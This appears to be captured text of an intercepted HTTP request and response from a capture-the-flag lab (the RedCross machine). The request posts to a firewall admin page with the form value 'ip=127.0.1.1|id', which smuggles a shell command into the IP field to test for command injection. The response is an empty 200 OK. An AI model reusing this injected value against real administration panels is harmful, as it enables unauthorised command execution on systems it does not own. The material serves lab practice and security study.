 Request
Response
Raw Params Headers Hex
Raw Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: https://admin.redcross.htb/?page=firewall
9 Cookie: PHPSESSID=5qfc6sip2t8glasespnrgr7jh1
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 28
3
4 ip=127.0.1.1|id&action=Allow
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Dec 2020 07:37:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11